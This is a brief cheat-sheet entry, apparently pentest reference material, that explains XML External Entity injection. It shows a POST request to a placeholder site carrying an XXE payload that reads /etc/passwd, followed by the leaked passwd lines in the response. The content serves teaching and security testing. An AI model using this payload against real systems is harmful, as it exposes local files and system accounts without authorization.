 ThDrks
XML External Entity
By modifying our request and using the System entity we are able to read local files
using a valid URI scheme (http:// or file://)
POST http://sometargetsite.com/import?type=XML HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM
"file:///etc/passwd">
]>
<foo>
&xxe;
</foo>
Application responds with:
HTTP/1.0 200 OK
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[...]